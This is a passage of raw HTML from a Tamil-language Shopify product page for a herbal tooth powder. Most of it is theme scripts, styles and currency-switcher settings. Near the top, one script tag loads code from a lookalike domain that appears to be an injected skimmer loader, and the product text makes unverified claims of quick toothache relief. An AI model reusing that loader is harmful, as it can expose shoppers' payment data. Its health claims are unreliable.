

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aswinishop.com/ta/collections/must-try-product/products/aditya-herbal-tooth-powder
body_size: 42731
content:
<!doctype html>
<html class="no-js" lang="ta">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "aswini-ayur.myshopify.com";


KiwiSizing.data = {
  collections: "600876318920,625368793288,433620320456,600670929096",
  tags: "aditya,best,codavailable,delivery,freedelivery",
  product: "7201775255752",
  vendor: "Aswini",
  type: "",
  title: "ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி",
  images: ["\/\/aswinishop.com\/cdn\/shop\/files\/AdityaWebsite_3.png?v=1687612148","\/\/aswinishop.com\/cdn\/shop\/files\/2_13bba11f-f56c-4014-b6ca-4e22f5553283.png?v=1689405482"],
  options: [{"name":"அளவு","position":1,"values":["200 கிராம்"]}],
  variants: [{"id":42792397832392,"title":"200 கிராம்","option1":"200 கிராம்","option2":null,"option3":null,"sku":"89","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி - 200 கிராம்","public_title":"200 கிராம்","options":["200 கிராம்"],"price":21500,"weight":240,"compare_at_price":27900,"inventory_management":null,"barcode":"8906122770307","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aswinishop.com/ta/products/aditya-herbal-tooth-powder">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி
 &ndash; Aswini</title>

    
      <meta name="description" content="பல் வலிக்கு இயற்கையான மற்றும் பயனுள்ள தீர்வை நீங்கள் தேடுகிறீர்களானால், ஆதித்யா ஹெர்பல் பல் பொடியைத் தவிர வேறு எதையும் யோசிக்க வேண்டாம். சக்தி வாய்ந்த மூலிகைகளின் கலவையால் தயாரிக்கப்படும் இந்த தூள் பல்வலி மற்றும் வாய்வழி கோளாறுகளுக்கு விரைவான நிவாரணம் அளிக்கும்.ஆதித்யா ஹெர்பல் பல் பொடி முற்றிலும் இயற்கையானது மற்றும் இர">
    

    

<meta property="og:site_name" content="Aswini">
<meta property="og:url" content="https://aswinishop.com/ta/products/aditya-herbal-tooth-powder">
<meta property="og:title" content="ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி">
<meta property="og:type" content="product">
<meta property="og:description" content="பல் வலிக்கு இயற்கையான மற்றும் பயனுள்ள தீர்வை நீங்கள் தேடுகிறீர்களானால், ஆதித்யா ஹெர்பல் பல் பொடியைத் தவிர வேறு எதையும் யோசிக்க வேண்டாம். சக்தி வாய்ந்த மூலிகைகளின் கலவையால் தயாரிக்கப்படும் இந்த தூள் பல்வலி மற்றும் வாய்வழி கோளாறுகளுக்கு விரைவான நிவாரணம் அளிக்கும்.ஆதித்யா ஹெர்பல் பல் பொடி முற்றிலும் இயற்கையானது மற்றும் இர"><meta property="og:image" content="http://aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148">
  <meta property="og:image:secure_url" content="https://aswinishop.com/cdn/shop/files/AdityaWebsite_3.png?v=1687612148">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="215.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ஆதித்யா ஹெர்பல் வலி நிவாரண பல் பொடி">
<meta name="twitter:description" content="பல் வலிக்கு இயற்கையான மற்றும் பயனுள்ள தீர்வை நீங்கள் தேடுகிறீர்களானால், ஆதித்யா ஹெர்பல் பல் பொடியைத் தவிர வேறு எதையும் யோசிக்க வேண்டாம். சக்தி வாய்ந்த மூலிகைகளின் கலவையால் தயாரிக்கப்படும் இந்த தூள் பல்வலி மற்றும் வாய்வழி கோளாறுகளுக்கு விரைவான நிவாரணம் அளிக்கும்.ஆதித்யா ஹெர்பல் பல் பொடி முற்றிலும் இயற்கையானது மற்றும் இர">


    <script src="//aswinishop.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101724674891" defer="defer"></script>
    <script src="//aswinishop.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581724674892" defer="defer"></script>
    <script src="//aswinishop.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841724674892" defer="defer"></script>
    <script src="//aswinishop.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641724674892" defer="defer"></script>
    <script src="//aswinishop.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281724674893" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59383709896/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://aswinishop.com/products/aditya-herbal-tooth-powder">
<link rel="alternate" hreflang="en" href="https://aswinishop.com/products/aditya-herbal-tooth-powder">
<link rel="alternate" hreflang="hi" href="https://aswinishop.com/hi/products/aditya-herbal-tooth-powder">
<link rel="alternate" hreflang="te" href="https://aswinishop.com/te/products/aditya-herbal-tooth-powder">
<link rel="alternate" hreflang="ta" href="https://aswinishop.com/ta/products/aditya-herbal-tooth-powder">
<link rel="alternate" hreflang="ml" href="https://aswinishop.com/ml/products/aditya-herbal-tooth-powder">
<link rel="alternate" hreflang="kn" href="https://aswinishop.com/kn/products/aditya-herbal-tooth-powder">
<link rel="alternate" hreflang="or" href="https://aswinishop.com/or/products/aditya-herbal-tooth-powder">
<link rel="alternate" hreflang="bn" href="https://aswinishop.com/bn/products/aditya-herbal-tooth-powder">
<link rel="alternate" hreflang="mr" href="https://aswinishop.com/mr/products/aditya-herbal-tooth-powder">
<link rel="alternate" type="application/json+oembed" href="https://aswinishop.com/ta/products/aditya-herbal-tooth-powder.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ta-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"15aca53c11548cccfc2b533dfd028c93","betas":["rich-media-storefront-analytics"],"domain":"aswinishop.com","predictiveSearch":true,"shopId":59383709896,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aswini-ayur.myshopify.com";
Shopify.locale = "ta";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"shrine-theme-1","id":138042998984,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aswinishop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/ta/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aswinishop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//aswinishop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//aswinishop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//aswinishop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3503357\u0026shop=aswini-ayur.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3513886\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=sZFuBcOfSEyw06SDnKv2iA\u0026shop=aswini-ayur.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59383709896,"offset":19800,"reqid":"43abf6bb-f988-473b-82eb-589c8bc5d1b4-1768862977","pageurl":"aswinishop.com\/ta\/collections\/must-try-product\/products\/aditya-herbal-tooth-powder","u":"a4b906ac9856","p":"product","rtyp":"product","rid":7201775255752};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aswinishop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aswinishop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aswinishop.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1819"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aswinishop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aswinishop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 240, 255, 240;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 46, 139, 87;
        --color-base-accent-1: 46, 139, 87;
        --color-base-accent-2: 34, 139, 34;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f0fff0;
        --gradient-base-accent-1: #2e8b57;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(34, 139, 34, 1) 13%, rgba(50, 205, 50, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//aswinishop.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261724674890" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aswinishop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aswinishop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aswinishop.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821724674891"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso 